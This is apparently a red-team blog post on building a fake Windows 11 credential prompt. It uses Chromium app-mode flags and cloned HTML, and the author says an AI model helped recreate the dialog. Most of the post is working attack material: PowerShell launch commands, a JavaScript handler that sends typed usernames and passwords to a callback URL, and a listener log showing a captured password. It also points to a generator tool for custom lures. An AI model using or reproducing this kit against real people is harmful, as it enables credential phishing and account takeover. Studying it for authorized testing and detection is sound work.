 1
1
In this blog post, I will showcase a method for creating fake Windows 11 credential popups only using a Chromium browser and a basic TCP listener. Attackers can utilize this technique to phish credentials from compromised victim computers.
This type of attack falls under MITRE ATT&CK: T1056.002 – GUI Input Capture
- Tactic: Credential Access (TA0006)
- Technique: T1056 Input Capture
- Sub-technique: T1056.002 GUI Input Capture
This is shared strictly for educational and authorized red-team / penetration-testing purposes on systems you own or have explicit permission to test. Unauthorized use for phishing or credential theft is illegal and can result in severe legal consequences (e.g., CFAA violations, wire fraud statutes). Use responsibly
Explaining the Command Line Arguments
To do this we will first need to configure the browser window to a certain size and prevent it from being resizable. We are able to do this with the following command line options:
--window-size=x,y
--force-app-mode
--disable-infobars
We can use the --app option to load a specific website or local web resource.
--app="https://example.com"
We can combine all the arguments above to launch a window that’s locked to 440,460 resolution and stuck on example.com. I am using --user-data-dir to specify a custom profile directory.
& "C:\Program Files\Google\Chrome\Application\chrome.exe" `
    --app="https://example.com" `
    --window-size=440,460 `
    --force-app-mode `
    --disable-infobars `
    --user-data-dir="C:\temp\winprompt"
Which then launches the following result:

Additionally note how the icon of the browser window is the favicon of the website!

Creating the Credential Prompt HTML
CSS and HTML
I launched a connection to my personal NAS and captured a screenshot of the Windows 11 credential prompt. I gave it to Claude prompting it to re-create the window.



I downloaded the provided login.html file then loaded it with the following chromium arguments:
$chromePath = "C:\Program Files\Google\Chrome\Application\chrome.exe"

$chromeArgs = @(
    '--app="C:\Users\drew\Downloads\login.html"'
    '--window-size=440,460'
    '--force-app-mode'
    '--disable-infobars'
    '--noerrdialogs'
    '--user-data-dir="C:\temp\winprompt"'
)

Start-Process -FilePath $chromePath -ArgumentList $chromeArgs
Unfortunately, it’s not perfect. We should remove the ‘x’ button and the ‘Windows Security’ title, limiting the popup content to just the username and password fields, along with the ‘Cancel’ and ‘OK’ buttons.



After a while of messing around with claude this was the final product. With the left prompt being the real windows prompt and the right one being a chrome window.

The icon of this program is the favicon in the source code. which I have set to the windows security logo.
Creating the Callback Logic
Everything we generated so far is purely cosmetic we still need a way to capture what the user actually inputs into the form. To do this we will be using HTTP/s callback. With the credentials being exfiltrated over the target URI.
We will be creating a JavaScript function called handleLogin() which will be called on form submission. We will start its declaration by grabbing the entered username and password.
async function handleLogin() {
  // Fetch form values
  const username = document.getElementById('username').value.trim();
  const password = document.getElementById('password').value.trim();
  // enforce both are filled in
  if (!username || !password) {
	alert('Please enter both username and password');
	return;
  }
Then we define the callback URL where the results of our credential prompt will go:
  const url = `http://127.0.0.1:8000/${encodeURIComponent(username)}:${encodeURIComponent(password)}`;

      try {
      // actually fetch the callback URL
        await fetch(url, {
          method: 'GET',
          mode: 'no-cors',
          cache: 'no-cache',
        });
        setTimeout(() => window.close(), 500);
      } catch (error) {
        setTimeout(() => window.close(), 800);
      }
    }
} // end of handleLogin!!
HandleLogin is linked to the submit action using addEventListener. Additional listeners are added to handle users cancelling the credential prompt.
// if user clicks ok, or hits enter --> submit form to callback URI
form.addEventListener('submit', (e) => { e.preventDefault(); handleLogin(); });

// if user clicks the cancel button --> exit
document.getElementById('cancelBtn').addEventListener('click', () => window.close());

//if user hits escape --> exit
document.addEventListener('keydown', (e) => { if (e.key === "Escape") window.close(); });
Finally we Link the form in the HTML to the credentialForm ID.
  /* ===  === */
  <form id="credentialForm" class="dialog" onsubmit="return false;">

      ... <snippet>

      <div class="field">
        <label for="password">Password</label>
        <input type="password" id="password" name="password">
      </div>

      ... <snippet>
  </form>
Setting up the Listener
With this setup, we can use either of the following to set up a listener:
python -m http.server(or a simple PowerShell script) running locally on the machine- a public domain or IP address the attacker controls
PS C:\Users\drew\chromium-lure> .\SimpleHTTPServer.ps1 -Port 8000
[*] Starting HTTP Server on http://127.0.0.1:8000
[*] Press Ctrl+C to stop the server...

[*] [2026-07-16 20:17:26] Request from 127.0.0.1
[*] Path: /drew:mysecurepassword1234567
Custom Generation Script
I then decided to create a python script to generate various different type of credential windows. I wanted to develop the following features:
- Customizable prompt message, title and favicon
- An Optional pre-filled username
- Dark/Light mode
link can be found here: https://github.com/Drew-Alleman/chromium-lure/

Light mode yuck! I tried changing the top window color to match the real one, but had no success. I plan on returning to try again.

I then added support for pre filled usernames just in case the target has multiple accounts:
Custom Favicon and window title:
PS C:\Users\drew\chromium-lure> python .\generate.py 127.0.0.1 8000 --theme light --title test --favicon "https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTHO9lsP9wFHQAm5dh82iTJdhDdyxe-GtfLGEu1D0tVXk5s7xeMZSWutpg&s=10"
[+] Done → prompt.html (light)